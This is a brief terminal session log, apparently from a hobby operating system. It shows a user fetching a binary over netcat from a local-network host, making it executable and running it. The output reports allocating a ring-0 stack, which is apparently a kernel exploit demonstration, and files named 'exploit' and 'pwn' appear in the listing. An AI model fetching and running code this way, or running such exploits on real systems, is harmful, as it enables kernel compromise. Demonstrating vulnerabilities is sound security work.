 anon@courage:/home/anon
anon@courage:/home/anon$> ls
FileManager.ini IRCClient.ini ReadMe.md Taskbar.ini
Terminal.ini WindowManager.ini exploit* little/
myfile.txt pwn* www/
anon@courage:/home/anon$> nc 192.168.0.125 5555 > test
anon@courage:/home/anon$> ls
FileManager.ini IRCClient.ini ReadMe.md Taskbar.ini
Terminal.ini WindowManager.ini exploit* little/
myfile.txt pwn* test www/
anon@courage:/home/anon$> chmod +x test
anon@courage:/home/anon$> ls
FileManager.ini IRCClient.ini ReadMe.md Taskbar.ini
Terminal.ini WindowManager.ini exploit* little/
myfile.txt pwn* test* www/
anon@courage:/home/anon$> ./test
mmap addr: 0x0142d000
Allocated ring0 stack @ 0xc2888000 - 0xc2898000
3263725568
anon@courage:/home/anon$>